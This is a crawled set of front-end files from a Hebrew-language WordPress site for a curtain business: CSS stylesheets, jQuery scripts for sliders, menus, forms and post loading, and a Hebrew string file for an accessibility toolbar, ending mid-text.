@media (max-width: 450px) {
  .contact-item {
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.contact-info-title {
  font-size: 35px;
  line-height: 40px;
  font-weight: 700;
  color: #1E1E1E;
  margin-bottom: 8px;
}
@media (max-width: 1200px) {
  .contact-info-title {
    font-size: 26px;
    line-height: 35px;
  }
}
@media (max-width: 576px) {
  .contact-info-title {
    font-size: 24px;
    line-height: 30px;
  }
}
@media (max-width: 768px) {
  .contact-info-title {
    font-size: 24px;
    line-height: 30px;
  }
}

.contact-info-wrap {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
}

.contact-info {
  font-size: 35px;
  line-height: 40px;
  font-weight: 700;
  font-weight: 400;
  color: #B7B7B7;
  transition: color ease-in-out 0.5s;
}
@media (max-width: 1200px) {
  .contact-info {
    font-size: 26px;
    line-height: 35px;
  }
}
@media (max-width: 576px) {
  .contact-info {
    font-size: 24px;
    line-height: 30px;
  }
}
.contact-info:hover {
  color: #E1001A;
}
@media (max-width: 768px) {
  .contact-info {
    font-size: 20px;
    line-height: 24px;
  }
}

.map-frame {
  overflow: hidden;
  height: 100%;
  border-radius: 23px;
  width: 100%;
}
.map-frame img {
  object-fit: cover;
  min-height: 100%;
  max-width: unset;
  min-width: 100%;
}
.map-frame iframe {
  width: 100%;
  height: 100%;
}

.map-frame, .contact-form-wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  border-radius: 23px;
}

.contact-form-wrap {
  flex-direction: column;
  padding: 24px;
}

.contact-form-col .pop-form {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.projects-block {
  padding-top: 100px;
}
@media (max-width: 1600px) {
  .projects-block {
    padding-top: 80px;
  }
}
@media (max-width: 992px) {
  .projects-block {
    padding-top: 60px;
  }
}

.project-item {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  height: 303px;
}
.project-item img {
  position: absolute;
  object-fit: cover;
  min-width: 100%;
  min-height: 100%;
  transition: transform ease-in-out 0.5s;
}
@media (max-width: 1400px) {
  .project-item {
    height: 250px;
  }
}
.project-item:hover .project-item-over {
  opacity: 1;
  pointer-events: all;
}

.project-col {
  padding: 5px;
}
@media (min-width: 992px) {
  .project-col:first-child, .project-col:nth-child(2), .project-col:nth-child(3) {
    flex: 0 0 33.333%;
    max-width: 33.333%;
  }
}

.project-item-over {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  pointer-events: none;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0.4) 100%);
  transition: all ease-in-out 0.5s;
}

.project-item-title {
  font-size: 30px;
  line-height: 35px;
  font-weight: 700;
  color: #ffffff;
  text-align: center;
}
@media (max-width: 1200px) {
  .project-item-title {
    font-size: 24px;
    line-height: 30px;
  }
}
@media (max-width: 576px) {
  .project-item-title {
    font-size: 22px;
    line-height: 28px;
  }
}

.project-link .wrap-inside {
  background-color: #1E1E1E;
  padding: 5px 47px;
  color: #ffffff;
}

/* ----------- Non-Retina Screens ----------- */
/* ----------- Retina Screens ----------- */
@media (min-width: 1600px) {
  .container {
    max-width: 79%;
  }
}
/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
  html {
    font-size: 22px;
  }
}
/* Extra large devices (large desktops, 1200px and down) */
@media (max-width: 1200px) {
  html {
    font-size: 20px;
  }

  .review-col-img {
    display: flex;
    align-items: center;
  }

  .header-tel-text {
    display: none;
  }
}
/* Large devices (desktops, 992px and down) */
@media (max-width: 992px) {
  html {
    font-size: 19px;
  }

  .mob-row {
    display: flex !important;
  }

  .hide-mob {
    display: none !important;
  }

  .product-gallery-col {
    order: -1;
    margin-bottom: 50px;
  }

  .about-img-col {
    order: -1;
    margin-bottom: 20px;
  }

  .contacts-footer-menu {
    order: 2;
  }

  .foo-links-menu {
    margin-top: 2rem;
    order: 3;
  }

  .video-modal .modal-body iframe {
    height: 400px;
  }

  .search-trigger {
    display: block;
  }

  .header-search {
    position: fixed;
    top: 120px;
    right: 0;
    width: 300px;
    z-index: 9999;
    transform: translateX(-100%);
    overflow-y: auto;
    opacity: 0;
    transition: all ease-out 0.5s;
    pointer-events: none;
    background-color: #F5F5F5;
    padding: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 10px;
  }
  .header-search.show-float-search {
    pointer-events: all;
    opacity: 1;
    transform: translateX(0);
  }
}
/* Medium devices (tablets, 768px and down) The navbar toggle appears at this breakpoint */
@media (max-width: 768px) {
  html {
    font-size: 18px;
  }

  .header-tel {
    display: none;
  }
}
/* Small devices (landscape phones, 576px and down) */
@media (max-width: 576px) {
  html {
    font-size: 17px;
  }

  .post-gal-img {
    padding: 0 5px;
  }

  .video-modal .modal-body iframe {
    height: 300px;
  }
  .video-modal .close {
    top: -40px;
    right: -10px;
  }

  .header-socials {
    display: none;
  }

  header .container {
    max-width: 100%;
  }
}
/*
::::: Custom media queries :::::
*/
@media (max-width: 450px) {
  .foo-menu {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .foo-menu-main {
    margin-bottom: 2rem;
  }

  .video-modal .modal-body iframe {
    height: 250px;
  }
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.vilonot-tal.co.il/wp-content/themes/vilonot/style.css?ver=1753078974
body_size: 959
content:
/*
Theme Name: Vilonot Tal
Author: Kat Happens
Version: 1.0
Text Domain: leos
*/
.slick-slide .base-output p
{
	margin-bottom: 0.5em;
}
.base-output ul
{
	margin-right: 2rem;
}
.base-output ul li
{
	margin-bottom: 0.5em;
}
.base-output p
{
	margin-bottom: 1em;
}
.base-output.mb-3 iframe {
    width: 100%;
}
.post-gal-img {
    margin-bottom:  30px !important;
}
.float-form.show-float-form .close-form {
  display: block !important;
}
footer li:before {
  top: 0;
}
div.wpcf7-response-output {
      width: -webkit-fill-available;
      bottom: -50px;
}
.show-float-form div.wpcf7-response-output{
    bottom: -15px;
    min-width: 450px;
}
.float-form.show-float-form {
  overflow:hidden;
}
@media screen and (width < 768px) {
    #MainNav #MobNavBtn {
        width: max-content;
        font-size: 20px;
    }
    #MainNav.active #MobNavBtn {
        width: 45px;
    }
    #MainNav #MobNavBtn span {
        display: none;
    }
    #MainNav.active #MobNavBtn span {
        display: block;
    }
    #MainNav #MobNavBtn::before {
        content: "קטגוריות";
        top: 6px;
        position: relative;
        padding-inline: 4px;
    }
    #MainNav.active #MobNavBtn::before {
        display: none;
    }
}
.main-block-over {
      height: 100dvh;
}
header.sticky.fixed, header.sticky {
      transition: all 0.5s ease;
}
.fixed-socials {
   align-items: flex-end;
   gap: 10px;  
}
  
.logo img {
    max-height: 60px;
    max-width: 90px;
}

.to-top-text {
    background: linear-gradient(270deg, #C48029 -2.16%, #D29229 13.28%, #F9C229 26.26%, #F9CA40 36.15%, #F9DA6D 69.51%, #C48029 95.47%, #C68229 102.88%, #CD8B29 107.82%, #D99B29 112.77%, #EBB029 116.47%, #F9C229 118.95%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.wpcf7 form.sent .wpcf7-response-output {
    font-size: 25px;
    font-weight: 600;
    bottom: 5px;
}
header{
	position: sticky;
    top: 0;
    background-color: white;
}

@media (max-width: 768px) {
    .header-tel, .header-tel-text {
        display: flex;
        font-size: 24px;
        font-weight: 600;
    }
      .fixed-socials {
        bottom: 60px;
    }
  .grecaptcha-badge {
   opacity: 0;
    pointer-events: none;
  }
  .footer-main {
    padding-bottomL 60px;
  }
  .fixed-socials a[href*="whatsapp"]{
    display: none;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/scripts/scripts.js?ver=1
body_size: 1761
content:
(function($) {
	$.fn.slideFadeToggle  = function(speed, easing, callback) {
		return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
	};
	$('.pop-great').click(function() {
		$(this).removeClass('show-popup');
		$('.float-form').removeClass('show-float-form');
		$('.header-search').removeClass('show-float-search');
	});
	$('.pop-great').click(function(event){
		event.stopPropagation();
	});
	$( document ).ready(function() {
		var linc2 = $('.drop-container'),
			timeoutId;
		$('.menu-bottom-item').hover(function(){
			var content = $(this).children('.submenu-bottom-list').clone();
			linc2.html(content);
			var posLeft = $(this).offset().left;
			var width = $(this).parent('.slick-slide').width();
			linc2.css('left', posLeft);
			linc2.css('width', width);
			clearTimeout(timeoutId);
			linc2.show();
		}, function(){
			timeoutId = setTimeout($.proxy(linc2,'hide'), 1000);
		});
		linc2.mouseenter(function(){
			clearTimeout(timeoutId);
		}).mouseleave(function(){
			linc2.hide();
		});
		var menu = $( '.dropdown-menu' );
		$('.hamburger').click(function () {
			menu.slideFadeToggle();
			$(this).toggleClass('is-active');
		});
		$('.pop-trigger').click(function () {
			$('.pop-great').toggleClass('show-popup');
			$('.float-form').toggleClass('show-float-form');
		});
		$('.close-form').click(function () {
			$('.float-form').removeClass('show-float-form');
			$('.pop-great').removeClass('show-popup');
		});
		$('.search-trigger').click(function () {
			$('.header-search').addClass('show-float-search');
			$('.pop-great').addClass('show-popup');
		});
		$('.close-search').click(function () {
			$('.search-float').removeClass('show-float-search');
			$('.pop-great').removeClass('show-popup');
		});
		$('.base-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			rtl: true,
			arrows: true,
          	autoplay: true,
			autoplaySpeed: 3500,
			dots: false,
		});
		$('.sidebar-item-trigger').click(function () {
			$(this).toggleClass('rotated');
			$(this).parent('.sidebar-item-inside').parent('.sidebar-item').toggleClass('active');
			$(this).parent('.sidebar-item-inside').parent('.sidebar-item').children('.children-terms-wrap').slideFadeToggle();
		});
		$('.main-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			rtl: true,
			arrows: false,
			dots: true,
          	autoplay: true,
			autoplaySpeed: 3500,
		});
		$('.post-slider').slick({
			slidesToShow: 3,
			slidesToScroll: 1,
			rtl: true,
			dots: false,
			arrows: true,
          	autoplay: true,
			autoplaySpeed: 3500,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 1,
					}
				},
			]
		});
		$('.clients-slider').slick({
			slidesToShow: 5,
			slidesToScroll: 2,
			rtl: true,
			dots: false,
			arrows: true,
			autoplay: true,
			autoplaySpeed: 3500,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 4,
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 2,
					}
				},
			]
		});
		$('.products-slider').slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			rtl: true,
			dots: false,
			autoplay: true,
			autoplaySpeed: 3500,          
			arrows: true,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 1,
					}
				},
			]
		});
		$('.reviews-slider').slick({
			slidesToShow: 2,
			slidesToScroll: 1,
			rtl: true,
			dots: false,
			autoplay: true,
			autoplaySpeed: 3500,          
			arrows: true,
			responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 1,
					}
				},
			]
		});
		$('.menu-slider').slick({
			slidesToShow: 8,
			slidesToScroll: 1,
			rtl: true,
			dots: false,
			arrows: true,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 6,
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 5,
					}
				},
				{
					breakpoint: 650,
					settings: {
						slidesToShow: 4,
					}
				},
				{
					breakpoint: 576,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 400,
					settings: {
						slidesToShow: 2,
					}
				},
			]
		});
		$('.gallery-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			dots: false,
			fade: true,
			rtl: true,
			asNavFor: '.thumbs'
		});
		var thumbsSlider = $('.thumbs');
		thumbsSlider.slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			rtl: true,
			asNavFor: '.gallery-slider',
			dots: false,
			arrows: true,
			responsive: [
				{
					breakpoint: 1400,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
					}
				},
			]
		});
		var accordionProduct = $('#accordion-product');
		accordionProduct.on('hidden.bs.collapse', function () {
			var collapsed = $( '.collapse' );
			collapsed.parent().children('.accordion-button-wrap').children('.accordion-symbol').removeClass('rotated');
		});
		accordionProduct.on('shown.bs.collapse', function () {
			var show = $( '.show' );
			show.parent().children('.accordion-button-wrap').children('.accordion-symbol').addClass('rotated');
		});
		$( function() {
			$.fn.scrollToTop = function() {
				$( this ).click( function() {
					$( 'html, body' ).animate({scrollTop: 0}, 'slow' );
				});
			};
		});
		$( function() {
			$( '#go-top' ).scrollToTop();
		});
	});
	$('.load-more-posts').click(function(e) {
		e.preventDefault();
		var btn = $(this);
		btn.addClass('loading');
		btn.children('.wrap-inside').append('<div class="cart-loading"><i class="fas fa-spinner fa-pulse"></i></div>');
		var postType = $(this).data('type');
		var termID = $(this).data('term');
		var termName = $(this).data('term_name');
		var params = $('.take-json').html();
		var ids = '';
		var page = $(this).data('page');
		var countAll = $(this).data('count');
		var quantity = $('.more-card').length;
		$('.more-card').each(function(i, obj) {
			ids += $(obj).data('id') + ',';
		});
		jQuery.ajax({
			url: '/wp-admin/admin-ajax.php',
			dataType: 'json',
			data: {
				postType: postType,
				termID: termID,
				params: params,
				termName: termName,
				ids: ids,
				page: page,
				quantity: quantity,
				countAll: countAll,
				// taxType: taxType,
				action: 'get_more_function',
			},
			success: function (data) {
				btn.removeClass('loading');
				$('.cart-loading').remove();
				if (!data.html || data.quantity) {
					btn.addClass('hide');
				}
				$('.put-here-posts').append(data.html);
			}
		});
	});
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.vilonot-tal.co.il/wp-content/themes/vilonot/assets/scripts/setup.js?ver=1
body_size: 3455
content:
(function($) {

    function debug(){
        $('body.dev .width .val').text($(window).width());
        $('body.dev .height .val').text($(window).height());
    }


    function imgsratio() {
        if ($('.resize').length > 0) {
            $('.resize').each(function(){
                var rait;
                if(isMobile) var mob = $(this).attr('data-mratio');
                if(mob) rait = mob;
                else rait = $(this).attr('data-ratio');
                if(rait == null) rait = '16:9';
                var ow = $(this).width();
                var tmp = rait.split(':');
                var w = tmp[0];
                var h = tmp[1];
                $(this).height((ow/w)*h);
                $(this).addClass('resized');
            });
        }
    }

    function m_nav() {

        let w_width = $(window).width();
        let w_height = $(window).height();
        let MobWidth = 768;
        let lback = 'חזרה';


        let isMobile = false;
        let SmallScreen = false;
        if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;

        if (isMobile || w_width < MobWidth) {
            SmallScreen = true;
        }


        if (SmallScreen) {
            if ($('#FloatSocials').length > 0) {
                $('nav#MainNav').append($('#FloatSocials'));
                $('#FloatSocials').addClass('replaced');
            }
            $('nav#MainNav li.menu-item-has-children').each(function(){
                $(this).addClass('menu-btn');
                var cls = 'menu-item';
                if ($(this).hasClass('current-menu-item')) { cls = 'current-menu-item';}
                var link = $(this).find('a').eq(0);
                $(this).find('ul.sub-menu').prepend('<li class="back-to-menu"><a href="javascript:void(0);">' + lback + '</a></li><li class="sub-head ' + cls + '"></li>')
                link.clone().prependTo( $(this).find('ul.sub-menu li.sub-head') );
                $('.menu-btn > a').attr('href','javascript:void(0);');
            });
            $('ul.sub-menu').each(function(){
                $(this).attr('data-height',$(this).height());
                $(this).addClass('chekd');
            });
            var mh = $(window).height() - $('#FloatSocials').height() - 13;
            $('nav#MainNav div.main_menu > ul').height(mh);
        }
    }

    $( document ).ready(function() {

        new WOW().init();

        if(typeof timerStart !== 'undefined'){
            $('body.dev .dom-ready .val').text(Date.now()-timerStart + ' ms');
        }
        debug();


        $('a[href^="tel:"]').each(function(e,n){
            var a=$(n);
            a.addClass("tel-link"),n.addEventListener("click",function(){
                ga("send","event","לחיצה על מספר טלפון","התקשרות")}),
                a.children().length>0?a.children()
                    .each(function(e,n){
                        var d=$(n);
                        if("svg"===d.prop("tagName")&&a.addClass("has-svg"),""!==d.text()&&d.addClass("tel-phone"),d.find("span").length>0)
                        {var l=d.find("span");l.children().length<1&&l.addClass("tel-phone")}}):a.addClass("tel-phone")
        });
        $(".wpcf7").on('wpcf7:mailsent', function(event){
            if (typeof ga === 'function') {
                ga('send', 'event', 'השארת פרטים', 'שליחה');
            } else {
                console.log('Analytics not connected');
            }
            setTimeout(function() {
                $('.wpcf7-response-output').addClass('form_msg_error_out').fadeOut();
                setTimeout(function() {
                    $('.wpcf7-response-output').removeClass('wpcf7-mail-sent-ok').removeClass('form_msg_error_out');
                }, 600);
            }, 3500);
        });
        $('input[type=text], input[type=email], input[type=tel], textarea').bind('focus',function(){
            if ($(this).parent().find('.wpcf7-not-valid-tip').length !== 0) {
                $('.wpcf7-not-valid-tip').addClass('tip_out');
                $('.wpcf7-response-output').removeClass('div.wpcf7-validation-errors');
                setTimeout(function(){
                    $('.wpcf7-not-valid-tip').remove();
                    $('.wpcf7-response-output').removeClass('wpcf7-validation-errors').removeClass('form_msg_error_out');
                }, 600)
            }
        });
        $("#MobNavBtn").click(function(){
            $('nav').toggleClass('active');
            $('body').toggleClass('overh');
        });

        $('.menu-item-has-children').click(function(){
            $(this).addClass('active');
            var tm = $(this).find('ul.sub-menu');
            tm.height(tm.attr('data-height'));
            $('nav#MainNav div.main_menu > ul').addClass('active');
        });
        $(document).on('click','.back-to-menu',function(){
            $('nav#MainNav div.main_menu > ul').removeClass('active');
            $(this).parents('.menu-btn').removeClass('active');
            $(this).parent().height(0);
        });

        imgsratio();
        m_nav();

/*$(window).scroll(function(){
    let sticky = $('.sticky'),
        scroll = $(window).scrollTop(),
        stickyHeight = sticky.outerHeight();

    if (scroll >= 165) {
        sticky.addClass('fixed');
        sticky.nextAll('section').first().css('margin-top', stickyHeight + 'px');
    } else {
        sticky.removeClass('fixed');
        sticky.nextAll('section').first().css('margin-top', '0');
    }
});*/



        console.log( "Setup end" );
    });

    $(window).load(function() {

        if(typeof timerStart !== 'undefined'){
            $('body.dev .load-time .val').text(Date.now()-timerStart + ' ms');   
        }
    });

    function debug(){

        let width = $(window).width();
        let height = $(window).height();
        let browserZoomLevel = Math.round(window.devicePixelRatio * 100);

        let query = 'Extra large devices';


        if(width > 1200){
            query = 'Extra Large devices'
        }
        if(width < 992 && width > 768){
            query = 'Large devices'
        }
        if(width < 768 && width > 576){
            query = 'Medium devices'
        }
        if(width < 576){
            query = 'Small devices'
        }



        $('body.dev .width .val').text(width);
        $('body.dev .height .val').text(height);
        $('body.dev .media-query .val').text(query);
        $('body.dev .zoom .val').text(browserZoomLevel);
    }


    $(window).on('resize', function(){

        debug()

    });

})( jQuery );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://my.pluro.ai/lang/he.js
body_size: 5298
content:
addLang({
    "find-text": "מה נוכל למצוא עבורכם? התחילו להקליד ואנו נעשה כמיטב יכולתנו להשגת התוצאות הדרושות",
    "menu-open-toolbar": "פתח כלי נגישות",
    "menu-active-lang": "אנגלית",
    "menu-header": "נגישות WordPress",
    "menu-options": "כלי נגישות",
    "menu-bw": "שחור לבן",
    "menu-contrast": "ניגודיות צבע",
    "menu-keyboard": "מקלדת",
    "menu-animation": "ללא אנימציה",
    "menu-clear-style": "נקה הגדרות נגישות",
    "menu-font": "גודל גופן",
    "menu-report-bug": "משוב",
    "menu-minimize": "סגור כלי נגישות",
    "menu-sr": "קורא מסך",
    "menu-opt31": "גופן קטן",
    "menu-opt32": "גופן בינוני",
    "menu-opt33": "גופן גדול",
    "menu-target-link": "מחוץ למטרה",
    "menu-icon-on": "פעיל",
    "menu-icon-off": "כבוי",
    "menu-opt1-title-active": "שחור לבן פעיל",
    "menu-opt1-title-non-active": "שחור לבן לא פעיל",
    "menu-contrast-title-active": "ניגודיות צבע פעילה",
    "menu-contrast-title-non-active": "ניגודיות צבע לא פעילה",
    "menu-screen-title-active": "קורא מסך פעיל",
    "menu-screen-title-non-active": "קורא מסך לא פעיל",
    "menu-keyboard-title-active": "מקלדת פעילה",
    "menu-keyboard-title-non-active": "מקלדת לא פעילה",
    "menu-animation-title-active": "פונקציית ללא אנימציה פעילה",
    "menu-animation-title-non-active": "פונקציית ללא אנימציה לא פעילה",
    "menu-target-link-underline": "קישורים מודגשים",
    "menu-opt31-hidded": "הצגת גודל גופן קטן, גופן גודל קטן ב-100%",
    "menu-opt32-hidded": "הצגת גודל גופן בינוני, גופן גודל בינוני ב-200%",
    "menu-opt33-hidded": "הצגת גודל גופן גדול, גופן גודל גדול ב-300%",
    "text-link-youtube": "לחצו על נגן כדי להתחיל את הסרטון",
    "toolbar-ready-text": "ועקבו אחרי ההוראות CTRL + Home כדי לעבור לתוכן הראשי בעמוד. כדי לחזור לתפריט או לסרגל הכלים, לחצו על המקשים  Tab כדי לפתוח את תפריט הנגישות או לחצו על מקש  Enter התאמות הנגישות זמינות. לחצו על מקש",
    "toolbar-open-text": "כדי להפעיל את הרכיב. הרכיב יופעל והתפריט ייסגר Enter כדי לחזור אחורה.  לחצו על מקש  Shift + Tab כדי לעבור קדימה או  Tab התפריט פתוח, ניתן לעבור בין האפשרויות על ידי לחיצה על מקש",
    "esc-close-text": "חלון הנגישות נסגר. אנא השתמשו במקשי קיצור במקלדת כדי להמשיך בניווט",
    "keyboard-on": "המקלדת פעילה, חלון הנגישות נסגר. אנא השתמשו במקשי קיצור במקלדת כדי להמשיך בניווט",
    "toolbar-home-btn-event-text": "כדי לעבור לסרגל כלי הנגישות Enter כדי לעבור לתחילת העמוד או לחצו על Tab לחצו על מקש",
    "report-modal-close": "סגור",
    "report-modal-header": "משוב",
    "report-modal-body": "",
    "report-modal-field-email": "כתובת אימייל",
    "report-modal-field-email-error": "כתובת האימייל אינה תקינה",
    "report-modal-field-description": "פירוט",
    "report-modal-field-description-error": "נדרש פירוט",
    "report-modal-buttons-send": "שלח",
    "report-modal-buttons-cancel": "ביטול",
    "text-modal-std-hidden-title": "קישור זה יפתח חלון קופץ חדש",
    "text-modal-close": "סגור",
    "text-modal-statement-name": "הצהרת נגישות",
    "text-modal-statement-header": "הצהרת נגישות",
    "text-modal-after-bug-body": "תודה רבה, ננסה לפתור את הבעיה בהקדם.",
    "text-modal-free-accessibility-checker": "בודק נגישות חינמי",
    "skip-toolbar-loading": "בטעינה...",
    "navigator": "ניווט באתר",
    "navigator_instruct": "הוראות: השתמשו במפת האתר לניווט מהיר",
    "navigator_back": "אחורה",
    "navigator_sub": "תת",
    "skip_main_content": "בעמוד זה",
    "skip-toolbar-to_toolbar": "דלג לתפריט הנגישות",
    "skip-toolbar-menu": "דלג לתפריט הראשי",
    "skip-toolbar-navigator": "דלג למפת האתר",
    "skip-toolbar-form": "דלג לטופס",
    "skip-toolbar-content": "דלג לתוכן הראשי",
    "skip-toolbar-sidebar": "דלג לסרגל הצד",
    "skip-toolbar-footer": "דלג לכותרת התחתונה",
    "skip-toolbar-no-name": "ללא שם",
    "skip-toolbar-aside": "דלג לסרגל הצד",
    "skip-toolbar-no-name-aside": "ללא שם",
    "skip-toolbar-header": "דלג לאזור התוכן הראשי",
    "skip-toolbar-no-name-header": "ללא שם",
    "skip-toolbar-to_toolbar-title": "לחצו על אנטר על מנת לעבור לתפריט נגישות",
    "skip-toolbar-menu-title": "תפריט ראשי",
    "skip-toolbar-navigator-title": "לחצו על אנטר על מנת לעבור לניווט באתר",
    "skip-toolbar-form-title": "טופס",
    "skip-toolbar-content-title": "לחצו על אנטר על מנת לעבור לתוכן הראשי",
    "skip-toolbar-sidebar-title": "סרגל צד",
    "skip-toolbar-footer-title": "כותרת תחתונה",
    "skip-toolbar-no-name-title": "ללא שם",
    "skip-toolbar-aside-title": "סרגל צד",
    "skip-toolbar-header-title": "אזור התוכן הראשי",
    "skip-toolbar-form-search": "דלג לחיפוש",
    "content-area-description": "כדי להעביר את המיקוד לרכיב הבא Tab כדי לפתוח או לחצו על Enter זהו אזור התוכן, אנא לחצו על",
    "content-area-named-last-part": ", כדי להעביר את המיקוד לרכיב הבא Tab כדי לפתוח או לחצו על Enter אנא לחצו על",
    "content-area-named-first-part": "זה",
    "navigator-link-drill": "כדי לפתוח את תת הקישור Tab כדי לעבור לקישור זה, לחצו על Enter לחצו על",
    "uni-toolbar-form-name-contact": "צרו קשר",
    "uni-toolbar-form-name-search": "חיפוש",
    "uni-toolbar-site-navigator-close-text": "סגור",
    "skip-toolbar-click-enter": "לחצו על Enter על מנת לעבור",
    "skip-toolbar-click-or-tab": "או Tab לעבור",
    "skip-toolbar-menu-close": "סגור תפריט",
    "readiable-section-nav": "אזור ניווט",
    "readiable-section-ul": "אזור רשימה",
    "pop-up-title": "אתר זה משתמש בחלון קופץ והוא פתוח כעת, קורא המסך שלכם מתמקד בו",
    "text-modal-statement-body": "אנחנו תמיד שואפים לבצע שיפורים כדי שנוכל לספק לכם את החוויה המקוונת הטובה ביותר. .info@purple-lens.com משתמש בתכונות נגישות מקובלות על מנת לספק את רמת הנגישות הגבוהה ביותר לגולשים באתר זה, הכוללות בין היתר פונקציות לניווט באמצעות מקלדת ועזרים ויזואליים הכוללים ניגודיות צבע גבוהה וכלים לצפייה בשחור לבן, כלים להגדלת גופנים וחסימת אורות מהבהבים וכו', הכל על מנת להקל על קריאת התוכן. בשל תנאים שאינם בשליטתנו, ייתכנו מקרים בהם לא נהיה מסוגלים לספק את המידע בצורה נגישה או משום שחלקים מסוימים באתרים טרם הונגשו. אנו נעקוב אחר מקרים אלו על מנת שנוכל לספק את הפיתרון הטכנולוגי המתאים. אם אתם מתקשים בגישה לתוכן או בפונקציונליות כלשהי באתר שלנו, אנא צרו עימנו קשר באמצעות כתובת האימייל www.purple-lens.com האתר ,WordPressוכיצד הוא מסייע בהנגשת האתר. ניתן להתאים את הגדרות הצפייה באתר כדי לענות על צרכיכם האישיים וכתוצאה מכך לשפר את החוויה המקוונת. לדוגמה, ניתן להתאים את הגדרות הצבע ולהגדיל את התצוגה באתר. אנו ממליצים לעדכן את הדפדפנים שלכם. דפדפנים חדשים יותר מספקים בדרך כלל יותר אפשרויות תצוגה והופכים את התוכן לנגיש יותר למשתמשים. חלק מהדרכים בהן אנו משיגים נגישות מקוונת כוללות: ניווט באתר 